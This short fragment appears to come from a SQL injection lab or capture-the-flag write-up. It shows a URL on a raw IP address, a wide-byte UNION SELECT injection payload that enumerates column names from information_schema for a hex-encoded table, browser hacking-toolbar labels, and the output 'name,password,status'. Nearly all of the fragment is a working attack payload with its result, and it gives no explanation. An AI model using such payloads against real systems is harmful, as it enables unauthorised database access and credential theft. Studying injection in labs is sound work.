 L
http://124.70.71.251:45554/new_list.php
L
?id=-1%df' union select 1,2,3,4,(select group_concat(column_name) from information_schema.columns where table_name=0x73746f726d67726f75705f6d656d626572)%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
name,password,status
3